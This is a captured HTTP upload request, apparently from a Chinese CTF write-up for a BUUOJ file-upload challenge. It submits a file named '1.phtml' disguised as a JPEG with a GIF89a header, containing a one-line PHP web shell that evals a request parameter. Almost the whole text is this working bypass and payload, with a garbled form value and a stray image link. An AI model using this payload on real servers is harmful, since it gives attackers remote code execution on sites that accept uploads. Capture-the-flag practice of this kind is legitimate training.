 POST /upload_file.php HTTP/1.1
Host: 10dd9453-e21f-4441-b216-b12cac1f8469.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------9398458613681775710850026021
Content-Length: 393
Origin: http://10dd9453-e21f-4441-b216-b12cac1f8469.node3.buuoj.cn
Connection: close
Referer: http://10dd9453-e21f-4441-b216-b12cac1f8469.node3.buuoj.cn/
Cookie: UM_distinctid=1766963cc6d62-082f1e67e79a2a8-4c3f2779-144000-1766963cc6f63
Upgrade-Insecure-Requests: 1
-----------------------------9398458613681775710850026021
Content-Disposition: form-data; name="file"; filename="1.phtml"
Content-Type: image/jpeg
GIF89a? <script language="php">eval($_REQUEST[shell])</script>
-----------------------------9398458613681775710850026021
Content-Disposition: form-data; name="submit"
鎻愪氦
-----------------------------9398458613681775710850026021--
https://blog.csdn.net/flying_bird2019